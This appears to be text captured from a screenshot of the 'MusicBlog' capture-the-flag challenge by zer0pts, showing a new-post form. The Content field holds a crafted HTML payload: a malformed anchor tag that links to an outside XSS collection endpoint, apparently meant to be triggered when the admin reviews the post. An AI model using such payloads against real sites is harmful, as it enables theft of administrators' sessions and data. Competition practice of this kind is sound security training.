 MusicBlog Home Your posts New post Log out
New post
Title
flag
format: /^[0-9A-Za-z ]+$/
Content
<a/udio  href="http://xss.buuoj.cn/index.php?do=api&id=UrvHLW" id=like>x
Note: [[URL]] will be replaced by audio player.
Publish this post (If you check this checkbox, admin will check your post.)
Submit
© 2020- zer0pts